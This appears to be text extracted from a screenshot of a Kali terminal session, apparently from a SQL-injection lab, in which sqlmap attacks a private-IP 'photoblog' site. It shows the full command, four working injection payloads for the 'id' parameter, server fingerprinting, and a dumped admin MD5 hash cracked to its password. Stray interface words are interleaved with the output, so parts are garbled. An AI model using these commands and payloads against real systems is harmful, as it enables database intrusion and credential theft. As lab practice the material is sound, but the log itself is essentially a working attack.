 (root㉿kali)-[~/20BLC1002]
# sqlmap -u http://192.168.15.39/cat.php?id=1 -D photoblog -T users -C id,login,password --dump
{1.6.4#stable}
https://sqlmap.org
Login
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
Login admin
[*] starting @ 11:54:02 /2022-09-26/
[11:54:02] [INFO] resuming back-end DBMS 'mysql'
Password
[11:54:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Login
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5204=5204
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(9504,CONCAT(0×5c,0×716b6a7171,(SELECT (ELT(9504=9504,1))),0×716a627171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1412 FROM (SELECT(SLEEP(5)))Hzdw)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×716b6a7171,0×6d655863564a5879666a624b4e536a674e6c44736f76526e504243585a5a56754b4355514d564245,0×716a627171),NULL,NULL-- -
---
[11:54:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.1
[11:54:02] [INFO] fetching entries of column(s) 'id,login,password' for table 'users' in database 'photoblog'
[11:54:02] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:54:30] [INFO] using hash method 'md5_generic_passwd'
[11:54:30] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]